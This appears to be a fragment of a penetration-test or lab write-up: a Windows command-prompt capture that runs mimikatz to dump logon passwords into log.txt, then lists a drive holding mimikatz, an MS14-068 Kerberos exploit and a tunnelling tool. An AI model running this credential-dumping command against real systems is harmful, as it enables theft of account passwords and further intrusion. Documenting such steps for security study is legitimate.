 c:\>mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit">log.txt
mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit">log.txt
c:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is B83A-92FD
Directory of c:\
2019/09/21  23:13    <DIR>          downsoft
2021/02/26  03:14            56,949 ew_for_Win.exe
2022/03/08  15:00             9,841 log.txt
2022/03/07  17:47           766,464 mimikatz.exe
2022/03/08  14:17         3,492,558 MS14-068.exe
2022/02/14  20:52    <DIR>          MYOA
2009/07/14  11:20    <DIR>          PerfLogs
2019/10/13  16:39    <DIR>          phpStudy
2021/02/22  18:09    <DIR>          Program Files
2021/02/22  18:09    <DIR>          Program Files (x86)
2019/09/14  12:24    <DIR>          Python27
2021/02/22  17:41    <DIR>          Users
2019/09/15  16:20    <DIR>          Windows